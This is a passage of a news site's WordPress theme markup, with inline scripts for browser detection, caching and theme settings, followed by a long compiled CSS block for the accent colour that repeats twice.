            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/periodicaltoday.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.6.1";
var td_get_template_directory_uri="https:\/\/periodicaltoday.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#1342f3";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="62a443c3b4";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #1342f3;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #1342f3 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #1342f3;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #1342f3;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #1342f3 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #1342f3;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1342f3 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1342f3 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #1342f3;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #1342f3;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #1342f3;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(19, 66, 243, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(49,59,69,0.01);
        background: -moz-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(49,59,69,0.01)), color-stop(100%, rgba(51,147,184,0.01)));
        background: -webkit-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: -o-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: -ms-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: linear-gradient(to bottom, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(49,59,69,0.01)', endColorstr='rgba(51,147,184,0.01)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ffffff;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #1342f3;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Raleway;
	font-size:20px;
	line-height:16px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Raleway;
	font-size:16px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Raleway;
	
	}


	
    .mfp-content .td-login-button {
        background-color: #000000;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #1342f3;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,69,130,0.01);
        background: -moz-linear-gradient(45deg, rgba(0,69,130,0.01) 0%, rgba(38,134,146,0.01) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,69,130,0.01)), color-stop(100%, rgba(38,134,146,0.01)));
        background: -webkit-linear-gradient(45deg, rgba(0,69,130,0.01) 0%, rgba(38,134,146,0.01) 100%);
        background: linear-gradient(45deg, rgba(0,69,130,0.01) 0%, rgba(38,134,146,0.01) 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1342f3;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #1342f3;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1342f3 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1342f3;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #1342f3;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #1342f3 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #1342f3;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #1342f3;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #1342f3 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #1342f3;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1342f3 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1342f3 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #1342f3;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #1342f3;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #1342f3;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(19, 66, 243, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(49,59,69,0.01);
        background: -moz-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(49,59,69,0.01)), color-stop(100%, rgba(51,147,184,0.01)));
        background: -webkit-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: -o-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: -ms-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: linear-gradient(to bottom, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(49,59,69,0.01)', endColorstr='rgba(51,147,184,0.01)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ffffff;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #1342f3;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Raleway;
	font-size:20px;
	line-height:16px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Raleway;
	font-size:16px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Raleway;
	
	}


	
    .mfp-content .td-login-button {
        background-color: #000000;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #1342f3;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,69,130,0.01);
        background: -moz-linear-gradient(45deg, rgba(0,69,130,0.01) 0%, rgba(38,134,146,0.01) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,69,130,0.01)), color-stop(100%, rgba(38,134,146,0.01)));
        background: -webkit-linear-gradient(45deg, rgba(0,69,130,0.01) 0%, rgba(38,134,146,0.01) 100%);
        background: linear-gradient(45deg, rgba(0,69,130,0.01) 0%, rgba(38,134,146,0.01) 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1342f3;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
